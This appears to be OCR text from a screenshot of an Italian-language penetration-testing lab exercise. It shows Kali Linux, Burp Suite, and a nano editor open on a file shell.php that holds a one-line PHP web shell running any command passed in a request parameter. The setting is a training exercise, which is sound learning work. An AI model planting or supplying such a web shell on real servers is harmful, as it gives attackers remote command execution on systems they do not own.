 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
18:07
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
HTTP history is empty
This displays the history of all HTTP traffic sent between
Burp's browser and your target applications, even while
intercept is switched off.
Learn more Open browser
Esercizio con SHell - Thunar
File Modifica Visualizzazione Vai Segnalibri Aiuto
chrys Scrivania Esercizio con SHell
Posizioni
Computer
chrys
Scrivania
Recenti
Cestino
Documenti
Musica
Immagini
php
shell.php
UX
able to hear"
chrys@chrys: ~/Scrivania/Esercizio con SHell
File Azioni Modifica Visualizza Aiuto
GNU nano 7.2 shell.php
<?php system($_REQUEST["cmd"]); ?>
sf_Condivisa
Rete
[ Letta 1 riga ]
^G Guida ^O Salva ^W Cerca ^K Taglia ^T Esegu
^X Esci ^R Inserisci ^\ Sostituisci ^U Incolla ^J Giust